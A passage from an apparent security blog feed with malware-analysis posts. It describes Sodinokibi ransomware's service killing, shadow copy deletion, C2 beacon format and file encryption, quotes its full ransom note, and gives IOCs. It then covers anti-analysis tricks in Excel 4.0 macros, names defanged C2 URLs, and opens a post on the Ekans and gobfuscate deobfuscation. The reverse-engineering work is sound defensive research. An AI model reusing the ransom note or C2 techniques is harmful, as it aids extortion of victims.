<p>Next, Sodinokibi will use the Service Control Manager to loop through all active services and kill them. It does this by getting a handle to the SCManager object by calling <code class="language-plaintext highlighter-rouge">OpenSCManager</code> with “ServicesActive” as one of the arguments. Then it will use <code class="language-plaintext highlighter-rouge">EnumServicesStatusExW</code> to enumerate the returned services and compare each service name to the list in <code class="language-plaintext highlighter-rouge">svc</code>. If they match, then Sodinokibi will delete the service using the <code class="language-plaintext highlighter-rouge">DeleteService</code> function.</p>

<p><img src="/assets/images/posts/revil-analysis/scmanager-delete-services.png" alt="scmanager delete services" />
<em>Function that deletes services using Service Control Manager</em></p>

<p>Finally, Sodinokibi will loop through any active processes using the <code class="language-plaintext highlighter-rouge">Process32FirstW</code> and <code class="language-plaintext highlighter-rouge">Process32NextW</code> functions and run the process name against the <code class="language-plaintext highlighter-rouge">prc</code> list. If the <code class="language-plaintext highlighter-rouge">prc</code> list contains the process name, then the process will be terminated using the <code class="language-plaintext highlighter-rouge">TerminateProcess</code> function.</p>

<p><img src="/assets/images/posts/revil-analysis/loop-active-processes.png" alt="Loop Active Processes" />
<em>Loop that will run active process handles through a function that will terminate them</em></p>

<p><img src="/assets/images/posts/revil-analysis/terminate-process-function.png" alt="Terminate Process Function" />
<em>Function that will take a process handle and terminate it if it’s in the <code class="language-plaintext highlighter-rouge">prc</code> list</em></p>

<h2 id="shadow-copy-deletion">Shadow Copy Deletion</h2>

<p>When the <code class="language-plaintext highlighter-rouge">-silent</code> switch is not present, the Sodinokibi sample will spawn a thread that will delete any shadow copies that are present on the system. It will do this by using COM Objects similar to how it kills processes and services. Sodinokibi will run the query <code class="language-plaintext highlighter-rouge">select * from Win32_ShadowCopy</code> to retrieve an <code class="language-plaintext highlighter-rouge">IEnumWbemClassObject</code> object. It will enumerate each shadow copy object using the <code class="language-plaintext highlighter-rouge">IEnumWbemClassObject::Next</code> function, grab each ID, and delete it using the <code class="language-plaintext highlighter-rouge">IWbemServices::Delete</code> function. The delete function contains a string with the shadow copy’s ID in the form <code class="language-plaintext highlighter-rouge">Win32_ShadowCopy.ID=&lt;ID&gt;</code> as the parameter.</p>

<p><img src="/assets/images/posts/revil-analysis/shadow-copy-deletion-function.png" alt="shadow copy deletion function" />
<em>Function that will delete shadow copies using COM Objects</em></p>

<h2 id="c2-communication">C2 Communication</h2>

<p>When the <code class="language-plaintext highlighter-rouge">net</code> value in the configuration info is set to <code class="language-plaintext highlighter-rouge">true</code>, Sodinokibi will reach out to one of the Command and Control (C2) servers from the <code class="language-plaintext highlighter-rouge">dmn</code> list. First, it will split the list of domains by the “;” character. For each C2 in the list, Sodinokibi will build up an information string in the following format:</p>

<div class="language-json highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="p">{</span><span class="w">
  </span><span class="nl">"ver"</span><span class="p">:</span><span class="s2">"Version info (0x205, or 2.05 in this case)"</span><span class="p">,</span><span class="w">
  </span><span class="nl">"pid"</span><span class="p">:</span><span class="s2">"pid value from config"</span><span class="p">,</span><span class="w">
  </span><span class="nl">"sub"</span><span class="p">:</span><span class="s2">"sub value from config"</span><span class="p">,</span><span class="w">
  </span><span class="nl">"pk"</span><span class="p">:</span><span class="w"> </span><span class="s2">"pk value from config, base64 decoded"</span><span class="p">,</span><span class="w">
  </span><span class="nl">"uid"</span><span class="p">:</span><span class="s2">"Volume Serial Number and CPU Info"</span><span class="p">,</span><span class="w">
  </span><span class="nl">"sk"</span><span class="p">:</span><span class="w"> </span><span class="s2">"Private Key encrypted by the value of pk"</span><span class="p">,</span><span class="w">
  </span><span class="nl">"unm"</span><span class="p">:</span><span class="s2">"Account Username"</span><span class="p">,</span><span class="w">
  </span><span class="nl">"net"</span><span class="p">:</span><span class="s2">"Computer Name"</span><span class="p">,</span><span class="w">
  </span><span class="nl">"grp"</span><span class="p">:</span><span class="s2">"Computer Domain Name"</span><span class="p">,</span><span class="w">
  </span><span class="nl">"lng"</span><span class="p">:</span><span class="s2">"Language Used (i.e. en-us)"</span><span class="p">,</span><span class="w">
  </span><span class="nl">"bro"</span><span class="p">:</span><span class="s2">"Boolean returned by the language and keyboard check"</span><span class="p">,</span><span class="w">
  </span><span class="nl">"os"</span><span class="p">:</span><span class="w"> </span><span class="s2">"Product Name"</span><span class="p">,</span><span class="w">
  </span><span class="nl">"bit"</span><span class="p">:</span><span class="s2">"Architecture Used (x32 or x64)"</span><span class="p">,</span><span class="w">
  </span><span class="nl">"dsk"</span><span class="p">:</span><span class="s2">"Base64 encoded information about the drives on the computer"</span><span class="p">,</span><span class="w">
  </span><span class="nl">"ext"</span><span class="p">:</span><span class="s2">"Generated extension used for encrypted files"</span><span class="w">
</span><span class="p">}</span><span class="w">
</span></code></pre></div></div>

<p>Sodinokibi will then take this JSON string and encrypt it using a third public key that is stored in the binary. It will use the same encryption method that was used to encrypt the generated secret key that was <a href="#key-generation">described earlier in this report</a>. Once the JSON information is encrypted, Sodinokibi will take the C2 domain and start to build a random URL in the following form:</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code> https://&lt;domain&gt;/(wp-content|static|content|include|uploads|news|data|admin)/(images|pictures|image|temp|tmp|graphic|assets|pics|game)/([a-z]{2}){1,10}.(jpg|png|gif)
</code></pre></div></div>

<p>Sodinokibi will then send the data in a POST request with the following headers:</p>

<div class="language-yaml highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="na">User-Agent</span><span class="pi">:</span> <span class="s">Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.125 Safari/537.36</span>
<span class="na">Content-Type</span><span class="pi">:</span> <span class="s">application/octet-stream</span>
<span class="na">Connection</span><span class="pi">:</span> <span class="s">close</span>
</code></pre></div></div>

<p><img src="/assets/images/posts/revil-analysis/c2-connection-function.png" alt="C2 Connection Function" />
<em>Function that handles connection for C2 domain, with renamed functions to make it clear what the function is doing</em></p>

<h2 id="file-encryption">File Encryption</h2>

<p>To perform file encryption, Sodinokibi uses <a href="https://docs.microsoft.com/en-us/windows/win32/fileio/i-o-completion-ports">I/O Completion Ports</a> to speed up walking the file system. This essentially allows the ransomware to create multiple threads that will wait for a file handle. Once one is sent over, the first available thread will take it and encrypt the file using the Salsa20 Algorithm.</p>

<p><img src="/assets/images/posts/revil-analysis/completionport-creation.png" alt="completionport creation" />
<em>Code that will create a new completion port to use</em></p>

<p>Once the completion port is created, Sodinokibi will walk the local file system if the <code class="language-plaintext highlighter-rouge">-nolocal</code> command-line switch is not set. It will start by enumerating drives and checking the drive type using <code class="language-plaintext highlighter-rouge">GetDriveTypeW</code>. If the drive is valid, it will walk through the files in it using <code class="language-plaintext highlighter-rouge">FindFirstFileExW</code> and <code class="language-plaintext highlighter-rouge">FindFirstFileW</code> depending on the Windows version. It will also check each file and folder name against the <code class="language-plaintext highlighter-rouge">fld</code>, <code class="language-plaintext highlighter-rouge">fls</code>, and <code class="language-plaintext highlighter-rouge">ext</code> lists to see if it is whitelisted from being encrypted. It will also not encrypt a file if it is already marked as encrypted by the Windows File System.</p>

<p>If the <code class="language-plaintext highlighter-rouge">nolan</code> command-line switch is not set, then Sodinokibi will enumerate network shares. It will use <code class="language-plaintext highlighter-rouge">WNetOpenEnumW</code> and <code class="language-plaintext highlighter-rouge">WNetEnumResourceW</code> to get shares to which is can connect. To get permission to access these shares, Sodinokibi will attempt to impersonate the current user using the <code class="language-plaintext highlighter-rouge">ImpersonateLoggedOnUser</code> function. Sodinokibi will first grab the Process ID of “explorer.exe” and use that to grab the access token of the user. It can use that access token to access objects for which the user already has access.</p>

<p><img src="/assets/images/posts/revil-analysis/remote-drive-encryption.png" alt="remote drive encryption" />
<em>Function that will encrypt remote drives</em></p>

<p>For every folder that Sodinokibi finds while walking the file system, it will write a ransom note to it. It will then compare a variable against the value of <code class="language-plaintext highlighter-rouge">rdmcnt</code>. If it is greater than <code class="language-plaintext highlighter-rouge">rdmcnt</code>, it will not write the note. If <code class="language-plaintext highlighter-rouge">rdmcnt</code> is equal to zero, then it will write notes in every folder regardless of the count. The count variable will then increment and the function will exit. This count variable is reset on every drive that gets encrypted, leading me to believe that the <code class="language-plaintext highlighter-rouge">rdmcnt</code> value dictates the maximum number of ransom notes Sodinokibi will write to a drive.</p>

<p>For each file, Sodinokibi will build a metadata structure that it will append to the end of the encrypted file. This value is part of the <code class="language-plaintext highlighter-rouge">lpOverlapped</code> structure that gets passed to the IO Completion Port. The structure can be defined as the following:</p>

<div class="language-c highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="k">struct</span> <span class="n">rvl_struct</span> <span class="p">{</span>
  <span class="n">BYTE</span> <span class="n">priv_key_encrypted_w_config_pk</span><span class="p">[</span><span class="mi">88</span><span class="p">],</span>
  <span class="n">BYTE</span> <span class="n">priv_key_encrypted_w_bin_pk</span><span class="p">[</span><span class="mi">88</span><span class="p">],</span>
  <span class="n">BYTE</span> <span class="n">generated_pub_key</span><span class="p">[</span><span class="mi">32</span><span class="p">],</span>
  <span class="n">BYTE</span> <span class="n">salsa20_IV</span><span class="p">,</span>
  <span class="n">DWORD</span> <span class="n">crc_of_pub_key</span><span class="p">,</span>
  <span class="n">DWORD</span> <span class="n">value_of_et</span><span class="p">,</span>
  <span class="n">DWORD</span> <span class="n">spsize</span><span class="p">,</span>
  <span class="n">DWORD</span> <span class="n">salsa20_encrypted_null_value</span>
<span class="p">}</span>
</code></pre></div></div>

<p>This structure is used to verify that the file is encrypted and is used to decrypt the file by the attacker. Using this structure, the operator can decrypt the generated private key and use that with the salsa20 IV to decrypt the file.</p>

<p>Once this metadata structure is set up, the file will be posted to the IO Completion Port to be encrypted by one of the spawned threads. Depending on the encryption type, Sodinokibi will either encrypt the entire file (<code class="language-plaintext highlighter-rouge">et</code>=0), only encrypt the first MB (<code class="language-plaintext highlighter-rouge">et</code>=1), or encrypt one MB of the file, skip <code class="language-plaintext highlighter-rouge">spsize</code> MBs then encrypt another MB and repeat (<code class="language-plaintext highlighter-rouge">et</code>=2). Once the file is encrypted, Sodinokibi will append the metadata blob to the end and move to the next file.</p>

<p>Once all files are encrypted, Sodinokibi will set the background image to display the text from the <code class="language-plaintext highlighter-rouge">img</code> value in the configuration. In this case, it will display:</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>All of your files are encrypted!

Find {EXT}-readme.txt and follow instuctions
</code></pre></div></div>

<h2 id="ransom-note-generation">Ransom Note Generation</h2>

<p>The ransom note is stored as a Base64 encoded string in Sodinokibi’s configuration under the <code class="language-plaintext highlighter-rouge">nbody</code> field. The note in this sample contains:</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>---=== Welcome. Again. ===---

[+] Whats Happen? [+]

Your files are encrypted, and currently unavailable. You can check it: all files on your system has extension {EXT}.
By the way, everything is possible to recover (restore), but you need to follow our instructions. Otherwise, you cant return your data (NEVER).

[+] Attention!!! [+]

Also your private data was downloaded.
We will publish it in case you will not get in touch with us asap.

[+] What guarantees? [+]

Its just a business. We absolutely do not care about you and your deals, except getting benefits. If we do not do our work and liabilities - nobody will not cooperate with us. Its not in our interests.
To check the ability of returning files, You should go to our website. There you can decrypt one file for free. That is our guarantee.
If you will not cooperate with our service - for us, its does not matter. But you will lose your time and data, cause just we have the private key. In practise - time is much more valuable than money.

[+] How to get access on website? [+]

You have two ways:

1) [Recommended] Using a TOR browser!
  a) Download and install TOR browser from this site: https://torproject.org/
  b) Open our website: http://aplebzu47wgazapdqks6vrcv6zcnjppkbxbr6wketf56nf6aq2nmyoyd.onion/{UID}

2) If TOR blocked in your country, try to use VPN! But you can use our secondary website. For this:
  a) Open your any browser (Chrome, Firefox, Opera, IE, Edge)
  b) Open our secondary website: http://decoder.re/{UID}

Warning: secondary website can be blocked, thats why first variant much better and more available.

When you open our website, put the following data in the input form:
Key:


{KEY}


-----------------------------------------------------------------------------------------

!!! DANGER !!!
DONT try to change files by yourself, DONT use any third party software for restoring your data or antivirus solutions - its may entail damge of the private key and, as result, The Loss all data.
!!! !!! !!!
ONE MORE TIME: Its in your interests to get your files back. From our side, we (the best specialists) make everything for restoring, but please should not interfere.
!!! !!! !!!
</code></pre></div></div>

<p>The note contains three template variables: <code class="language-plaintext highlighter-rouge">{UID}</code>, <code class="language-plaintext highlighter-rouge">{KEY}</code>, and <code class="language-plaintext highlighter-rouge">{EXT}</code>. The <code class="language-plaintext highlighter-rouge">{UID}</code> variable will correspond with the CRC of the infected computer’s volume serial number and other information about the CPU. This data is used as a distinct identifier that Sodinokibi can use to keep track of the computer. The <code class="language-plaintext highlighter-rouge">{EXT}</code> value will correspond with the randomly generated extension that Sodinokibi will append to encrypted files. Finally, the <code class="language-plaintext highlighter-rouge">{KEY}</code> value is the encrypted JSON string that Sodinokibi will send to the Command and Control server. You can see how this is generated in the <a href="#c2-communication">C2 Communication section of this post</a>.</p>

<p><img src="/assets/images/posts/revil-analysis/ransom-note-generation-function.png" alt="ransom note generation function" />
<em>Function that will generate the ransom note body</em></p>

<p>Once the ransom note string is generated, Sodinokibi will write it to the filename specified in the <code class="language-plaintext highlighter-rouge">nname</code> field of the configuration, which in this sample is <code class="language-plaintext highlighter-rouge">{EXT}-readme.txt</code>. It will replace the <code class="language-plaintext highlighter-rouge">{EXT}</code> value of the filename with the randomly created extension, just like it does for the ransom note body.</p>

<h2 id="conclusion">Conclusion</h2>

<p>Sodinokibi is a complex ransomware strain with many different features that the group continues to add to all the time. This latest version added the new SafeMode feature which is a smart way to bypass AV. There is definitely a lot to write about when it comes to this ransomware, and unfortunately, I could not cover it all in a single post. If you have any questions or comments about this analysis, feel free to reach out to me on my <a href="https://twitter.com/jacob_pimental">Twitter</a> or <a href="https://www.linkedin.com/in/jacobpimental/">LinkedIn</a>.</p>

<p>Thanks for reading and happy reversing!</p>

<h2 id="iocs">IOCs</h2>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>SHA-256: 12d8bfa1aeb557c146b98f069f3456cc8392863a2f4ad938722cd7ca1a773b39

Registry Keys:

SOFTWARE\BlackLivesMatter\54k
SOFTWARE\BlackLivesMatter\Krdfp
SOFTWARE\BlackLivesMatter\a0w0
SOFTWARE\BlackLivesMatter\hq0G6X
SOFTWARE\BlackLivesMatter\XFx41h1r
SOFTWARE\BlackLivesMatter\x4WHjRs

Mutexes:

Global\F69C27FF-AB15-CCAA-A2D6-7F7ADA90E7E3

HTTP Headers:

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.125 Safari/537.36
Content-Type: application/octet-stream
Connection: close
URL Regex:

https:\/\/[^\/]+\/(wp-content|static|content|include|uploads|news|data|admin)\/(images|pictures|image|temp|tmp|graphic|assets|pics|game)\/(?:[a-z]{2}){1,10}\.(jpg|png|gif)
</code></pre></div></div>

<h2 id="attck-methodologies">ATT&amp;CK Methodologies</h2>

<div class="table">

  <table>
    <thead>
      <tr>
        <th style="text-align: center"><strong>ATT&amp;CK ID</strong></th>
        <th style="text-align: left"><strong>ATT&amp;CK Technique</strong></th>
      </tr>
    </thead>
    <tbody>
      <tr>
        <td style="text-align: center"><a href="https://attack.mitre.org/techniques/T1098/">T1098</a></td>
        <td style="text-align: left">Account Manipulation</td>
      </tr>
      <tr>
        <td style="text-align: center"><a href="https://attack.mitre.org/techniques/T1547/">T1547</a></td>
        <td style="text-align: left">Boot or Logon Autostart Execution</td>
      </tr>
      <tr>
        <td style="text-align: center"><a href="https://attack.mitre.org/techniques/T1548/">T1548</a></td>
        <td style="text-align: left">Abuse Elevation Control Mechanism</td>
      </tr>
      <tr>
        <td style="text-align: center"><a href="https://attack.mitre.org/techniques/T1134/">T1134</a></td>
        <td style="text-align: left">Access Token Manipulation</td>
      </tr>
      <tr>
        <td style="text-align: center"><a href="https://attack.mitre.org/techniques/T1112/">T1112</a></td>
        <td style="text-align: left">Modify Registry</td>
      </tr>
      <tr>
        <td style="text-align: center"><a href="https://attack.mitre.org/techniques/T1027/">T1027</a></td>
        <td style="text-align: left">Obfuscated Files or Information</td>
      </tr>
      <tr>
        <td style="text-align: center"><a href="https://attack.mitre.org/techniques/T1083/">T1083</a></td>
        <td style="text-align: left">File and Directory Discovery</td>
      </tr>
      <tr>
        <td style="text-align: center"><a href="https://attack.mitre.org/techniques/T1135/">T1135</a></td>
        <td style="text-align: left">Network Share Discovery</td>
      </tr>
      <tr>
        <td style="text-align: center"><a href="https://attack.mitre.org/techniques/T1486/">T1486</a></td>
        <td style="text-align: left">Data Encrypted for Impact</td>
      </tr>
      <tr>
        <td style="text-align: center"><a href="https://attack.mitre.org/techniques/T1489/">T1489</a></td>
        <td style="text-align: left">Service Stop</td>
      </tr>
    </tbody>
  </table>

</div>]]></content><author><name>Jacob Pimental</name></author><category term="Malware Analysis" /><category term="Sodinokibi" /><category term="Ransomware" /><category term="Cutter" /><category term="Automation" /><summary type="html"><![CDATA[Sodinokibi is a Ransomware-as-a-Service provider that has been covered in the news quite a bit recently. This article takes a deep-dive analysis into the inner workings of how the ransomware operates. It will focus on technical details such as how encryption keys are generated and how files are encrypted.]]></summary><media:thumbnail xmlns:media="http://search.yahoo.com/mrss/" url="https://goggleheadedhacker.com/assets/images/thumbnails/sodinokibi_ransomware_analysis.jpg" /><media:content medium="image" url="https://goggleheadedhacker.com/assets/images/thumbnails/sodinokibi_ransomware_analysis.jpg" xmlns:media="http://search.yahoo.com/mrss/" /></entry><entry><title type="html">Anti-Analysis Techniques Used in Excel 4.0 Macros</title><link href="https://goggleheadedhacker.com/blog/post/23" rel="alternate" type="text/html" title="Anti-Analysis Techniques Used in Excel 4.0 Macros" /><published>2021-03-24T00:00:00+00:00</published><updated>2021-03-24T00:00:00+00:00</updated><id>https://goggleheadedhacker.com/blog/post/XLSM_Anti_Analysis</id><content type="html" xml:base="https://goggleheadedhacker.com/blog/post/23"><![CDATA[<p>I recently reversed another Excel document with 4.0 Macros that was similar to my previous post on the subject but had some added anti-analysis features that I wanted to share. I recommend reading the <a href="https://www.goggleheadedhacker.com/blog/post/21">previous post</a> to learn more as this article will not be going step-by-step through the analysis process. If you would like to follow along you can find the sample <a href="https://app.any.run/tasks/02091acd-264d-4614-b465-5082b4c19ef4">here</a>.</p>

<h2 id="new-obfuscation-style">New Obfuscation Style</h2>

<p>Instead of storing the encrypted data as a blob of characters in cells, the sample stores them as integers in <code class="language-plaintext highlighter-rouge">Sheet1</code> of the document. It will then loop through these and subtract them from a stored key in  <code class="language-plaintext highlighter-rouge">R50C3:R59:C3</code>. If the integer value at the current index of <code class="language-plaintext highlighter-rouge">Sheet1</code> is greater than 1000, then the end of the string has been reached. This is very similar to the old sample, but the use of integer values seemed interesting to me.</p>

<p><img src="/assets/images/posts/xlsm_anti_analysis/xlsm_1.png" alt="Excel 4.0 Macro Obfuscation" />
<em>Decryption function</em></p>

<p><img src="/assets/images/posts/xlsm_anti_analysis/xlsm_2.png" alt="Excel Macro Ciphertext" />
<em>Integer arrays in <code class="language-plaintext highlighter-rouge">Sheet1</code></em></p>

<h2 id="anti-analysis-tricks">Anti-Analysis Tricks</h2>

<p>Like the previous analysis, the document performs a lot of the same VM/Analysis checks such as: checking for the presence of a cursor, if macros are set to run by default, etc. This specific sample, however, had a few more tricks.</p>

<h3 id="xlcall32">Xlcall32</h3>

<p>The sample will use the <code class="language-plaintext highlighter-rouge">=CALL</code> macro to make a call to the <code class="language-plaintext highlighter-rouge">Excel4</code> function from the <code class="language-plaintext highlighter-rouge">Xlcall32</code> library. This is a callback function that is used to continue running the macros at a defined cell. This is a good way to prevent an analyst from just debugging the macros since this would spawn in a new process and won’t show in the debugger.</p>

<p><img src="/assets/images/posts/xlsm_anti_analysis/xlsm_3.png" alt="Xlcall32 macro function" />
<em>This will continue running the macros at <code class="language-plaintext highlighter-rouge">R106C1</code> and evade debugging</em></p>
<p>In this sample, the call to <code class="language-plaintext highlighter-rouge">Excel4</code> is dynamically generated via the deobfuscation code from earlier. When running the deobfuscation code, I will put a <code class="language-plaintext highlighter-rouge">=HALT()</code> instruction at the end to prevent further execution. Once the anti-analysis technique is bypassed, I will continue running the macros at the location passed as a parameter to <code class="language-plaintext highlighter-rouge">Excel4</code>. This gives the same results as calling the <code class="language-plaintext highlighter-rouge">Excel4</code> function except now I can see what the code is doing.</p>

<p><img src="/assets/images/posts/xlsm_anti_analysis/xlsm_4.png" alt="How to bypass macro anti-analysis technique" />
<em>Visualization of how I bypass the anti-analysis technique</em></p>

<h3 id="alternate-data-streams-ads">Alternate Data Streams (ADS)</h3>

<p>Alternate Data Streams (ADS) are a feature of the NT File System (NTFS) that allows a user to store additional content in a file apart from its original content. ADS is used legitimately for file integrity and storing metadata; however, attackers can use it to hide malicious code. In older versions of SQL Server, for example, the DBCC CHECKDB process would create alternate data streams to store information.</p>

<p>When a file is downloaded from the internet, it will contain an ADS called <code class="language-plaintext highlighter-rouge">Zone.Identifier</code> which has data about where the file originated. In this case, the sample I downloaded was from Zoho Docs, therefore, it contained that URL in the stream. This particular sample checks to see if the ADS is present by actually trying to delete the ADS itself. If this sample were run in a sandbox, there would be no ADS, thus triggering this anti-analysis technique and halting the execution of the macros.</p>

<p><img src="/assets/images/posts/xlsm_anti_analysis/xlsm_5.png" alt="Zone.Identifier Alternate Data Stream" />
<em>The alternate data stream of the sample</em></p>

<p><img src="/assets/images/posts/xlsm_anti_analysis/xlsm_6.png" alt="Excel Macro Deleting Alternate Data Stream" />
<em>Checking for <code class="language-plaintext highlighter-rouge">Zone.Identifier</code> alternate data stream by trying to delete it</em></p>

<h2 id="c2s">C2s</h2>

<p>As with the previous analysis, once all the checks are complete, the sample will reach out to C2s to try to grab the second stage payload and execute it. In this case, it appears to be a DLL that will be executed through <code class="language-plaintext highlighter-rouge">rundll32.exe</code> calling <code class="language-plaintext highlighter-rouge">DllRegisterServer</code>. Both of the C2s were down when I found the sample, so I could not get the second stage to continue the analysis.</p>

<p><img src="/assets/images/posts/xlsm_anti_analysis/xlsm_7.png" alt="Second Stage Payload" />
<em>Downloading the second stage from C2</em></p>

<div class="table">

  <table>
    <thead>
      <tr>
        <th><em>C2</em></th>
      </tr>
    </thead>
    <tbody>
      <tr>
        <td>https://fernandogaleano[.]com/server.php</td>
      </tr>
      <tr>
        <td>https://catedraloor[.]com/server.php</td>
      </tr>
    </tbody>
  </table>

</div>

<h2 id="conclusion">Conclusion</h2>

<p>Hopefully, this provided insight into a few anti-analysis techniques seen in the wild and can be a good reference to other analysts in the future. The call to <code class="language-plaintext highlighter-rouge">Xlcall32</code> was new to me, and I had not seen the alternate data stream check used before. If you have any questions or comments on this analysis feel free to reach out to me on my <a href="https://twitter.com/jacob_pimental">Twitter</a> or <a href="https://www.linkedin.com/in/jacobpimental/">LinkedIn</a>.</p>

<p>Thanks for reading and happy reversing!</p>]]></content><author><name>Jacob Pimental</name></author><category term="Malware Analysis" /><category term="Excel 4.0 Macros" /><category term="Maldoc" /><category term="XLS Document" /><summary type="html"><![CDATA[This article will review how to reverse engineer excel 4.0 macros using a malicious document. It will also describe anti-analysis techniques used by the sample.]]></summary><media:thumbnail xmlns:media="http://search.yahoo.com/mrss/" url="https://goggleheadedhacker.com/assets/images/thumbnails/excel-macro-anti-analysis.jpg" /><media:content medium="image" url="https://goggleheadedhacker.com/assets/images/thumbnails/excel-macro-anti-analysis.jpg" xmlns:media="http://search.yahoo.com/mrss/" /></entry><entry><title type="html">Automatic Gobfuscator Deobfuscation with EKANS Ransomware</title><link href="https://goggleheadedhacker.com/blog/post/22" rel="alternate" type="text/html" title="Automatic Gobfuscator Deobfuscation with EKANS Ransomware" /><published>2021-03-17T00:00:00+00:00</published><updated>2021-03-17T00:00:00+00:00</updated><id>https://goggleheadedhacker.com/blog/post/Gobfuscator</id><content type="html" xml:base="https://goggleheadedhacker.com/blog/post/22"><![CDATA[<p>A few months ago I saw an article by <a href="https://blog.netlab.360.com/blackrota-an-obfuscated-backdoor-written-in-go-en/">Netlab 360</a> describing the malware BlackRota, specifically the obfuscation method used known as <a href="https://github.com/unixpickle/gobfuscate">gobuscate</a>. I noticed that a deobfuscator was made for this using <a href="https://github.com/kryptoslogic/binja_degobfuscate">Binary Ninja’s</a> API, so I decided to take a crack at developing a plugin for Cutter. To demonstrate the tool I created, I will also give a brief analysis of another malware sample that uses gobfuscate, Ekans.</p>

<h2 id="how-gobfuscate-works">How Gobfuscate Works</h2>

<h3 id="package-renaming">Package Renaming</h3>

<p>One of the things gobfuscate will do is rename package names to make it harder for analysts to identify them. It does this by taking the package name, hashing it using sha256, and replacing any numbers in the hash with letters using the algorithm:</p>

<p><code class="language-plaintext highlighter-rouge">’g’ + (x – ‘0’)   # x is the current character</code></p>

<p>This means that the package name contains only the characters <code class="language-plaintext highlighter-rouge">a-p</code> and is irreversible. The example that the gobfuscate GitHub page gives is that the package <code class="language-plaintext highlighter-rouge">github.com/unixpickle/deleteme</code> becomes <code class="language-plaintext highlighter-rouge">jiikegpkifenppiphdhi/igijfdokiaecdkihheha/jhiofoppieegdaif</code>.</p>

<h3 id="string-encryption">String Encryption</h3>

<p>Each string in the binary is replaced by a function call. Each function contains two byte-arrays that are Xor’d together to return the original string. There are a few different ways that the byte-arrays are stored after the binary is compiled. The first way was through a hardcoded array.</p>

<p><img src="/assets/images/posts/gobfuscate/gobfuscate_1.png" alt="Gobfuscator String Encryption Function" />
<em>Normal byte-array XOR Loop</em></p>

<p>The byte-arrays can also be stored in pointers, which are run through the function <code class="language-plaintext highlighter-rouge">stringslicetobyte</code> and XOR’d together.</p>

<p><img src="/assets/images/posts/gobfuscate/gobfuscate_2.png" alt="Gobfuscator String Encryption Function Variant" />
<em>Byte-arrays being stored in pointers</em></p>

<p>These differentiations were noted when designing the deobfuscator, as not all functions will be the same. The names for the string decryption functions always contain <code class="language-plaintext highlighter-rouge">funcN</code> at the end, where <code class="language-plaintext highlighter-rouge">N</code> is an integer value. This makes them easy to spot and write a decryptor for.</p>

<h2 id="how-the-deobfuscator-works">How the Deobfuscator Works</h2>

<p>Using Cutter’s API I was able to create a plugin that will either deobfuscate the string encryption function that the cursor is on or bulk deobfuscate all strings in the current method. To install the deobfuscator you will need to know the location in which Cutter stores plugins. You can find this by going to <code class="language-plaintext highlighter-rouge">Edit -&gt; Preferences -&gt; Plugins</code> in Cutter.</p>

<p><img src="/assets/images/posts/gobfuscate/gobfuscate_3.png" alt="Where to find Cutter plugin location" />
<em>Plugin location for Cutter</em></p>

<p>Then download the python script from the <a href="https://github.com/JacobPimental/DeGobfuscate">GitHub repository</a> and move it into the <code class="language-plaintext highlighter-rouge">Python</code> folder under <code class="language-plaintext highlighter-rouge">plugins</code>. Cutter will need to be reloaded after this. To use the plugin, right-click on a gobfuscate function then select either <code class="language-plaintext highlighter-rouge">Plugins -&gt; DeGobfuscate</code> or <code class="language-plaintext highlighter-rouge">Plugins -&gt; Bulk DeGobfuscate</code>. The decrypted string is added as a comment above the function. If the comment doesn’t appear right away, go to <code class="language-plaintext highlighter-rouge">View -&gt; Refresh Contents</code> to refresh the screen, which should show the comment.</p>

<p><img src="/assets/images/posts/gobfuscate/gobfuscate_4.png" alt="Degobfuscator plugin example" />
<em>Example of encrypted string function</em></p>

<p>The deobfuscator utilizes Cutter’s API to loop through the assembly code in the function and grab the two byte-arrays that are present. It will then XOR these together and create a comment at the location. It also checks to see if the arrays are stored in either a pointer or are hardcoded into the function.</p>

<h2 id="ekans-analysis">Ekans Analysis</h2>

<p>The Ekans ransomware has been associated with attacks on Industrial Control Systems (ICS). Ekans does not rely on outside resources to perform its functions. Everything is stored within the binary itself, mostly using the gobfuscate string encryption functions. This makes it an ideal candidate for testing the degobfuscate plugin. You can find this specific sample on <a href="https://www.hybrid-analysis.com/sample/e5262db186c97bbe533f0a674b08ecdafa3798ea7bc17c705df526419c168b60/5e39b4177476481e3a3953bb">Hybrid Analysis</a>. The first step in this analysis will be to use <a href="https://github.com/JacobPimental/rizin-gohelper">rizin-gohelper</a> to recover the function names from the gopclntab.</p>

<p>The first thing the ransomware will do is attempt to create a Mutex <code class="language-plaintext highlighter-rouge">Global\EKANS</code>. If that Mutex already exists then execution will end. It will then create the public key object that it will use to encrypt files using RSA. The public key is stored in a string in the <code class="language-plaintext highlighter-rouge">main.main</code> function, which was encrypted by gobfuscate. After running the deobfuscator over this, the public key is shown in a comment above the decryption function. It is best to view multi-line comments in the disassembly view in Cutter since the graph view only shows the first line. This string will then be passed to Golang’s <code class="language-plaintext highlighter-rouge">pem.Decode</code> function and later the <code class="language-plaintext highlighter-rouge">ParsePKCS1PublicKey</code> function.</p>

<p><img src="/assets/images/posts/gobfuscate/gobfuscate_5.png" alt="EKANS Ransomware public key generation" />
<em>Creation of Public Key</em></p>

<p>After this, the ransomware will create an array of objects to whitelist. This includes file extensions, file names, directories, and a regex statement. The lists are:</p>

<ul>
  <li>File extensions:
    <ul>
      <li>.docx</li>
      <li>.dll</li>
      <li>.exe</li>
      <li>.sys</li>
      <li>.mui</li>
      <li>.tmp</li>
      <li>.lnk</li>
      <li>.config</li>
      <li>.manifest</li>
      <li>.tlb</li>
      <li>.olb</li>
      <li>.blf</li>
      <li>.ico</li>
      <li>.regtrans-ms</li>
      <li>.devicemetadata-ms</li>
      <li>.settingcontent-ms</li>
      <li>.bat</li>
      <li>.cmd</li>
      <li>.ps1</li>
    </ul>
  </li>
  <li>File names:
    <ul>
      <li>desktop.ini</li>
      <li>iconcache.db</li>
      <li>ntuser.dat</li>
      <li>ntuser.ini</li>
      <li>ntuser.dat.log1</li>
      <li>ntuser.dat.log2</li>
      <li>usrclass.dat</li>
      <li>usrclass.dat.log1</li>
